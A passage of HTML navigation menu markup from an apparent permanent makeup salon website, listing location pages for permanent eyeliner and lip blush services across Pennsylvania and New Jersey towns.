horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613900" href="permanent-eyeliner-warminster-pa.html" data-href="page:U169063"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613903-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613903-2">Permanent Eyeliner Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613864"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613865" href="permanent-eyeliner-warrington-pa.html" data-href="page:U169297"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613866-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613866-2">Permanent Eyeliner Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613871"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613872" href="permanent-eyeliner-yardley-pa.html" data-href="page:U169531"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613873-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613873-2">Permanent Eyeliner Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u613612"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613748" href="permanent-eyeliner-montgomery-county-pa.html" data-href="page:U150966"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613749-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613749-2">Permanent Eyeliner Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u613613"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u613614"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u613643"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613644" href="permanent-eyeliner-abington-pa.html" data-href="page:U169747"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613647-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613647-2">Permanent Eyeliner Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613622"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613625" href="permanent-eyeliner-ambler-pa.html" data-href="page:U170149"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613627-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613627-2">Permanent Eyeliner Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613671"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613674" href="permanent-eyeliner-blue-bell-pa.html" data-href="page:U170383"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613677-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613677-2">Permanent Eyeliner Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613636"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613637" href="permanent-eyeliner-chalfont-pa.html" data-href="page:U170617"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613639-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613639-2">Permanent Eyeliner Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613692"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613693" href="permanent-eyeliner-conshohocken-pa.html" data-href="page:U170851"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613696-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613696-2">Permanent Eyeliner Conshohocken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613657"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613658" href="permanent-eyeliner-fort-washington-pa.html" data-href="page:U171085"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613660-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613660-2">Permanent Eyeliner Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613734"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613735" href="permanent-eyeliner-glenside-pa.html" data-href="page:U171319"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613738-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613738-2">Permanent Eyeliner Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613678"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613679" href="permanent-eyeliner-hatboro-pa.html" data-href="page:U171553"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613680-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613680-2">Permanent Eyeliner Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613615"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613618" href="permanent-eyeliner-horsham-pa.html" data-href="page:U171787"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613620-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613620-2">Permanent Eyeliner Horsham PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613720"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613721" href="permanent-eyeliner-huntingdon-valley-pa.html" data-href="page:U172021"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613724-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613724-2">Permanent Eyeliner Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613741"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613742" href="permanent-eyeliner-jenkintown-pa.html" data-href="page:U172489"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613744-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613744-2">Permanent Eyeliner Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613699"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613700" href="permanent-eyeliner-king-of-prussia-pa.html" data-href="page:U172255"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613703-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613703-2">Permanent Eyeliner King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613727"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613728" href="permanent-eyeliner-lafayette-hill-pa.html" data-href="page:U172723"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613731-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613731-2">Permanent Eyeliner Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613629"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613632" href="permanent-eyeliner-lansdale-pa.html" data-href="page:U172957"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613635-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613635-2">Permanent Eyeliner Lansdale PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613713"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613716" href="permanent-eyeliner-montgomeryville-pa.html" data-href="page:U173191"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613718-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613718-2">Permanent Eyeliner Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613664"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613665" href="permanent-eyeliner-north-wales-pa.html" data-href="page:U173425"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613667-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613667-2">Permanent Eyeliner North Wales PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613685"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613688" href="permanent-eyeliner-plymouth-meeting-pa.html" data-href="page:U173659"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613691-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613691-2">Permanent Eyeliner Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613706"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613709" href="permanent-eyeliner-skippack-pa.html" data-href="page:U173893"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613711-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613711-2">Permanent Eyeliner Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613650"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613653" href="permanent-eyeliner-willow-grove-pa.html" data-href="page:U174127"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613654-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613654-2">Permanent Eyeliner Willow Grove PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u613906"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613993" href="permanent-eyeliner-new-jersey.html" data-href="page:U151182"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613996-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613996-2">Permanent Eyeliner New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u613907"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u613908"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u613944"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613947" href="permanent-eyeliner-burlington-nj.html" data-href="page:U174343"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613948-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613948-2">Permanent Eyeliner Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613951"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613952" href="permanent-eyeliner-cherry-hill-nj.html" data-href="page:U174745"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613954-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613954-2">Permanent Eyeliner Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613909"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613912" href="permanent-eyeliner-collingswood-nj.html" data-href="page:U174979"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613914-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613914-2">Permanent Eyeliner Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613986"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613987" href="permanent-eyeliner-east-windsor-nj.html" data-href="page:U175213"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613990-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613990-2">Permanent Eyeliner East Windsor NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613930"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613931" href="permanent-eyeliner-ewing-nj.html" data-href="page:U175447"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613933-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613933-2">Permanent Eyeliner Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613965"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613966" href="permanent-eyeliner-hamilton-nj.html" data-href="page:U175681"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613969-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613969-2">Permanent Eyeliner Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613923"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613924" href="permanent-eyeliner-lawrenceville-nj.html" data-href="page:U175915"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613926-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613926-2">Permanent Eyeliner Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613916"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613919" href="permanent-eyeliner-maple-shade-nj.html" data-href="page:U176149"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613921-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613921-2">Permanent Eyeliner Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613958"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613961" href="permanent-eyeliner-marlton-nj.html" data-href="page:U176383"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613962-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613962-2">Permanent Eyeliner Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613937"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613938" href="permanent-eyeliner-mercer-county-nj.html" data-href="page:U176617"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613941-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613941-2">Permanent Eyeliner Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613972"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613973" href="permanent-eyeliner-princeton-nj.html" data-href="page:U176851"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613976-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613976-2">Permanent Eyeliner Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613979"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613980" href="permanent-eyeliner-trenton-nj.html" data-href="page:U177085"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613983-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613983-2">Permanent Eyeliner Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u614823"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614824" href="lip-blush.html" data-href="page:U86422"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614825-4"><!-- content --><p>Lip Blush</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u614828"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u614829"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u614970"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614971" href="lip-blush-philadelphia-pa.html" data-href="page:U93194"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614974-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614974-2">Lip Blush Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u614975"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u614976"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u615019"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615020" href="lip-blush-19136-philadelphia-pa.html" data-href="page:U93302"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615021-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615021-2">Lip Blush 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615012"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615013" href="lip-blush-19154-philadelphia-pa.html" data-href="page:U93410"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615015-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615015-2">Lip Blush 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615005"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615006" href="lip-blush-19114-philadelphia-pa.html" data-href="page:U93518"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615008-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615008-2">Lip Blush 19114 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614998"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614999" href="lip-blush-19006-philadelphia-pa.html" data-href="page:U93626"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615000-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615000-2">Lip Blush 19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614977"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614980" href="lip-blush-19116-philadelphia-pa.html" data-href="page:U93734"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614983-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614983-2">Lip Blush 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614984"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614985" href="lip-blush-19115-philadelphia-pa.html" data-href="page:U93842"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614987-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614987-2">Lip Blush 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614991"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614992" href="lip-blush-19152-philadelphia-pa.html" data-href="page:U93950"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614994-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614994-2">Lip Blush 19152 Philadelphia PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u615026"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615120" href="lip-blush-bucks-county-pa.html" data-href="page:U154182"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615122-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615122-2">Lip Blush Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u615027"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u615028"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u615113"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615116" href="lip-blush-bensalem-pa.html" data-href="page:U177301"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615119-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615119-2">Lip Blush Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615085"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615086" href="lip-blush-bristol-pa.html" data-href="page:U177937"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615089-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615089-2">Lip Blush Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615029"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615030" href="lip-blush-croydon-pa.html" data-href="page:U177703"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615032-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615032-2">Lip Blush Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615071"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615074" href="lip-blush-doylestown-pa.html" data-href="page:U178171"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615077-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615077-2">Lip Blush Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615099"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615102" href="lip-blush-jamison-pa.html" data-href="page:U178405"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615105-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615105-2">Lip Blush Jamison PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615078"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615079" href="lip-blush-langhorne-pa.html" data-href="page:U178639"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615080-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615080-2">Lip Blush Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615064"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615065" href="lip-blush-levittown-pa.html" data-href="page:U178873"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615068-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615068-2">Lip Blush Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615057"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615058" href="lip-blush-new-hope-pa.html" data-href="page:U179107"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615060-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615060-2">Lip Blush New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615036"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615037" href="lip-blush-newtown-pa.html" data-href="page:U179341"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615038-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615038-2">Lip Blush Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615092"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615095" href="lip-blush-richboro-pa.html" data-href="page:U179575"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615098-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615098-2">Lip Blush Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615050"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615051" href="lip-blush-warminster-pa.html" data-href="page:U179809"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615052-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615052-2">Lip Blush Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615043"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615046" href="lip-blush-warrington-pa.html" data-href="page:U180043"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615047-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615047-2">Lip Blush Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615106"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615107" href="lip-blush-yardley-pa.html" data-href="page:U180277"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615109-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615109-2">Lip Blush Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u614830"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614966" href="lip-blush-montgomery-county-pa.html" data-href="page:U152790"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614968-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614968-2">Lip Blush Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u614831"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u614832"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u614854"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614857" href="lip-blush-abington-pa.html" data-href="page:U180493"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614860-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614860-2">Lip Blush Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614889"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614890" href="lip-blush-ambler-pa.html" data-href="page:U180895"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614892-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614892-2">Lip Blush Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614945"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614948" href="lip-blush-blue-bell-pa.html" data-href="page:U181129"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614951-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614951-2">Lip Blush Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614952"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614955" href="lip-blush-chalfont-pa.html" data-href="page:U181597"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614958-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614958-2">Lip Blush Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614938"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614939" href="lip-blush-conshohocken-pa.html" data-href="page:U182065"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614941-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614941-2">Lip Blush Conshohocken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614910"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614913" href="lip-blush-fort-washington-pa.html" data-href="page:U181831"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614916-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614916-2">Lip Blush Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614959"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614962" href="lip-blush-glenside-pa.html" data-href="page:U181363"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614963-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614963-2">Lip Blush Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614861"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614864" href="lip-blush-hatboro-pa.html" data-href="page:U182299"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614866-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614866-2">Lip Blush Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614924"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614925" href="lip-blush-horsham-pa.html" data-href="page:U182533"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614927-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614927-2">Lip Blush Horsham 